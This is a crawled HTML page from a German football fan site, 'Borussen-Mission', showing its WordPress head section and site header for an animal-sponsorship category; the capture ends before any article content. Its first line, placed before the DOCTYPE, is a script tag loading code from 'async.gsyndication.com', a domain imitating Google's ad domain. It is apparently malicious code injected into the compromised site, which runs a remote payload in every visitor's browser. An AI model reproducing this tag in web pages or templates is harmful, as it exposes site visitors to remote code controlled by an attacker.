

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://borussen-mission.de/category/patenschaft/tierpatenschaft
body_size: 16441
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html>
<html lang="de">
<head>
			<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11" />
		<title>Tierpatenschaft &#8211; Borussen-Mission</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Borussen-Mission &raquo; Feed" href="http://borussen-mission.de/feed" />
<link rel="alternate" type="application/rss+xml" title="Borussen-Mission &raquo; Kommentar-Feed" href="http://borussen-mission.de/comments/feed" />

<link rel="alternate" type="application/rss+xml" title="Podcast Feed:  (MP3 Feed)" href="http://borussen-mission.de/feed/mp3" />
<link rel="alternate" type="application/rss+xml" title="Borussen-Mission &raquo; Tierpatenschaft Kategorie-Feed" href="http://borussen-mission.de/category/patenschaft/tierpatenschaft/feed" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='podlove-frontend-css-css' href='http://borussen-mission.de/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/css/frontend.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='podlove-admin-font-css' href='http://borussen-mission.de/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/css/admin-font.css?ver=3.2.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=http://borussen-mission.de/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ngg_trigger_buttons-css' href='http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/trigger_buttons.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='simplelightbox-0-css' href='http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/Lightbox/simplelightbox/simple-lightbox.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_v4_shim_style-css' href='http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/v4-shims.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_pagination_style-css' href='http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/pagination_style.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css' href='http://borussen-mission.de/wp-content/themes/colormag/style.css?ver=2.0.4' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
.colormag-button,blockquote,button,input[type=reset],input[type=button],input[type=submit],#masthead.colormag-header-clean #site-navigation.main-small-navigation .menu-toggle,.fa.search-top:hover,#masthead.colormag-header-classic #site-navigation.main-small-navigation .menu-toggle,.main-navigation ul li.focus > a,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.focus > a,.home-icon.front_page_on,.main-navigation a:hover,.main-navigation ul li ul li a:hover,.main-navigation ul li ul li:hover>a,.main-navigation ul li.current-menu-ancestor>a,.main-navigation ul li.current-menu-item ul li a:hover,.main-navigation ul li.current-menu-item>a,.main-navigation ul li.current_page_ancestor>a,.main-navigation ul li.current_page_item>a,.main-navigation ul li:hover>a,.main-small-navigation li a:hover,.site-header .menu-toggle:hover,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover > a,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor > a,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item > a,#masthead .main-small-navigation li:hover > a,#masthead .main-small-navigation li.current-page-ancestor > a,#masthead .main-small-navigation li.current-menu-ancestor > a,#masthead .main-small-navigation li.current-page-item > a,#masthead .main-small-navigation li.current-menu-item > a,.main-small-navigation .current-menu-item>a,.main-small-navigation .current_page_item > a,.promo-button-area a:hover,#content .wp-pagenavi .current,#content .wp-pagenavi a:hover,.format-link .entry-content a,.pagination span,.comments-area .comment-author-link span,#secondary .widget-title span,.footer-widgets-area .widget-title span,.colormag-footer--classic .footer-widgets-area .widget-title span::before,.advertisement_above_footer .widget-title span,#content .post .article-content .above-entry-meta .cat-links a,.page-header .page-title span,.entry-meta .post-format i,.more-link,.no-post-thumbnail,.widget_featured_slider .slide-content .above-entry-meta .cat-links a,.widget_highlighted_posts .article-content .above-entry-meta .cat-links a,.widget_featured_posts .article-content .above-entry-meta .cat-links a,.widget_featured_posts .widget-title span,.widget_slider_area .widget-title span,.widget_beside_slider .widget-title span,.wp-block-quote,.wp-block-quote.is-style-large,.wp-block-quote.has-text-align-right{background-color:#16702b;}#site-title a,.next a:hover,.previous a:hover,.social-links i.fa:hover,a,#masthead.colormag-header-clean .social-links li:hover i.fa,#masthead.colormag-header-classic .social-links li:hover i.fa,#masthead.colormag-header-clean .breaking-news .newsticker a:hover,#masthead.colormag-header-classic .breaking-news .newsticker a:hover,#masthead.colormag-header-classic #site-navigation .fa.search-top:hover,#masthead.colormag-header-classic #site-navigation.main-navigation .random-post a:hover .fa-random,.dark-skin #masthead.colormag-header-classic #site-navigation.main-navigation .home-icon:hover .fa,#masthead .main-small-navigation li:hover > .sub-toggle i,.better-responsive-menu #masthead .main-small-navigation .sub-toggle.active .fa,#masthead.colormag-header-classic .main-navigation .home-icon a:hover .fa,.pagination a span:hover,#content .comments-area a.comment-edit-link:hover,#content .comments-area a.comment-permalink:hover,#content .comments-area article header cite a:hover,.comments-area .comment-author-link a:hover,.comment .comment-reply-link:hover,.nav-next a,.nav-previous a,.footer-widgets-area a:hover,a#scroll-up i,#content .post .article-content .entry-title a:hover,.entry-meta .byline i,.entry-meta .cat-links i,.entry-meta a,.post .entry-title a:hover,.search .entry-title a:hover,.entry-meta .comments-link a:hover,.entry-meta .edit-link a:hover,.entry-meta .posted-on a:hover,.entry-meta .tag-links a:hover,.single #content .tags a:hover,.post-box .entry-meta .cat-links a:hover,.post-box .entry-meta .posted-on a:hover,.post.post-box .entry-title a:hover,.widget_featured_slider .slide-content .below-entry-meta .byline a:hover,.widget_featured_slider .slide-content .below-entry-meta .comments a:hover,.widget_featured_slider .slide-content .below-entry-meta .posted-on a:hover,.widget_featured_slider .slide-content .entry-title a:hover,.byline a:hover,.comments a:hover,.edit-link a:hover,.posted-on a:hover,.tag-links a:hover,.widget_highlighted_posts .article-content .below-entry-meta .byline a:hover,.widget_highlighted_posts .article-content .below-entry-meta .comments a:hover,.widget_highlighted_posts .article-content .below-entry-meta .posted-on a:hover,.widget_highlighted_posts .article-content .entry-title a:hover,.widget_featured_posts .article-content .entry-title a:hover,.related-posts-main-title .fa,.single-related-posts .article-content .entry-title a:hover{color:#16702b;}#site-navigation{border-top-color:#16702b;}#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item,#masthead.colormag-header-classic #site-navigation .menu-toggle,#masthead.colormag-header-classic #site-navigation .menu-toggle:hover,#masthead.colormag-header-classic .main-navigation ul > li:hover > a,#masthead.colormag-header-classic .main-navigation ul > li.current-menu-item > a,#masthead.colormag-header-classic .main-navigation ul > li.current-menu-ancestor > a,#masthead.colormag-header-classic .main-navigation ul li.focus > a,.promo-button-area a:hover,.pagination a span:hover{border-color:#16702b;}#secondary .widget-title,.footer-widgets-area .widget-title,.advertisement_above_footer .widget-title,.page-header .page-title,.widget_featured_posts .widget-title,.widget_slider_area .widget-title,.widget_beside_slider .widget-title{border-bottom-color:#16702b;}@media (max-width:768px){.better-responsive-menu .sub-toggle{background-color:#00520d;}}
/*# sourceURL=colormag_style-inline-css */
</style>
<link rel='stylesheet' id='colormag_dark_style-css' href='http://borussen-mission.de/wp-content/themes/colormag/dark.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-css' href='http://borussen-mission.de/wp-content/themes/colormag/fontawesome/css/font-awesome.min.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_googlefonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600&#038;ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-fonticons-ii.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-fonticons-fa.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/select2/select2.min.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-crop.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-modal.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-styles.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-profile.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-account.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-misc.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-fileupload.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/pickadate/default.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/pickadate/default.date.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/pickadate/default.time.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-raty.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_scrollbar-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/simplebar.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-tipsy.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-responsive.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-old-default.css?ver=2.1.15' type='text/css' media='all' />
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ionos-assistant/js/cookies.js?ver=6.9" id="ionos-assistant-wp-cookies-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/js/frontend.js?ver=3.2.2" id="podlove_frontend-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/podlove-web-player/web-player/embed.js?ver=5.4.15" id="podlove-web-player-player-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/podlove-web-player/js/cache.js?ver=5.4.15" id="podlove-web-player-player-cache-js"></script>
<script type="text/javascript" id="photocrati_ajax-js-extra">
/* <![CDATA[ */
var photocrati_ajax = {"url":"http://borussen-mission.de/index.php?photocrati_ajax=1","rest_url":"http://borussen-mission.de/wp-json/","wp_home_url":"http://borussen-mission.de","wp_site_url":"http://borussen-mission.de","wp_root_url":"http://borussen-mission.de","wp_plugins_url":"http://borussen-mission.de/wp-content/plugins","wp_content_url":"http://borussen-mission.de/wp-content","wp_includes_url":"http://borussen-mission.de/wp-includes/","ngg_param_slug":"nggallery","rest_nonce":"0f9fdf8840"};
//# sourceURL=photocrati_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/Legacy/ajax.min.js?ver=3.59.12" id="photocrati_ajax-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/v4-shims.min.js?ver=5.3.1" id="fontawesome_v4_shim-js"></script>
<script type="text/javascript" defer crossorigin="anonymous" data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src="http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/all.min.js?ver=5.3.1" id="fontawesome-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.js?ver=3.59.12" id="nextgen_basic_thumbnails_script-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/Thumbnails/ajax_pagination.js?ver=3.59.12" id="nextgen-basic-thumbnails-ajax-pagination-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.1.15" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="http://borussen-mission.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://borussen-mission.de/wp-json/wp/v2/categories/256" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://borussen-mission.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style></head>

<body class="archive category category-tierpatenschaft category-256 custom-background wp-custom-logo wp-embed-responsive wp-theme-colormag right-sidebar wide dark-skin">

		<div id="page" class="hfeed site">
				<a class="skip-link screen-reader-text" href="#main">Zum Inhalt springen</a>
				<header id="masthead" class="site-header clearfix ">
				<div id="header-text-nav-container" class="clearfix">
		
			<div class="news-bar">
				<div class="inner-wrap clearfix">
					
		<div class="date-in-header">
			Donnerstag, Januar 22, 2026		</div>

		
		<div class="social-links clearfix">
			<ul>
				<li><a href="https://www.facebook.com/groups/315216001854027" ><i class="fa fa-facebook"></i></a></li>			</ul>
		</div><!-- .social-links -->
						</div>
			</div>

			
		<div class="inner-wrap">
			<div id="header-text-nav-wrap" class="clearfix">

				<div id="header-left-section">
											<div id="header-logo-image">
							<a href="http://borussen-mission.de/" class="custom-logo-link" rel="home"><img width="95" height="100" src="http://borussen-mission.de/wp-content/uploads/2020/12/bm_immerueberall-e1608997776851.gif" class="custom-logo" alt="Borussen-Mission" decoding="async" /></a>						</div><!-- #header-logo-image -->
						
					<div id="header-text" class="">
													<h3 id="site-title">
								<a href="http://borussen-mission.de/" title="Borussen-Mission" rel="home">Borussen-Mission</a>
							</h3>
						
													<p id="site-description">
								immer überall							</p><!-- #site-description -->
											</div><!-- #header-text -->
				</div><!-- #header-left-section -->

				<div id="header-right-section">
											<div id="header-right-sidebar" class="clearfix">
							<aside id="colormag_728x90_advertisement_widget-5" class="widget widget_728x90_advertisement clearfix">
		<div class="advertisement_728x90">
			<div class="advertisement-content"><img src="http://borussen-mission.de/wp-content/uploads/2020/12/bm_banner.jpg" width="728" height="90" alt=""></div>		</div>

		</aside>						</div>
										</div><!-- #header-right-section -->

			</div><!-- #header-text-nav-wrap -->
		</div><!-- .inner-wrap -->

		
